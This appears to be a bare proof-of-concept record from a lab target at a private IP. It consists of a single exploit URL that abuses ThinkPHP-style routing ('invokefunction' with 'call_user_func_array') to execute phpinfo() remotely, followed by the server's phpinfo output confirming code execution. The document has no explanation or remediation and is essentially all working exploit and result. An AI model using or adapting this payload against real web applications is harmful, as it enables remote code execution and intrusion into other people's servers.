 phpinfo()
192.168.100.52:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
php
PHP Version 7.2.5
php
System Linux 7aed73c39ea7 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24 UTC 2018 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-
password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
zend® engine